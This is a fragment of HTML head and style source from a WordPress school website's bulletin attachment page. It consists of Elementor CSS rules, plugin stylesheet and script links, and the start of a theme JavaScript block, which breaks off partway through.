.elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/media/11251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/books/bulein-112-juli-2024/buletin-no-112-2024-juni-1_compressed/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=11251' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"3dacd75cbb","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"3dacd75cbb","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":11251};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
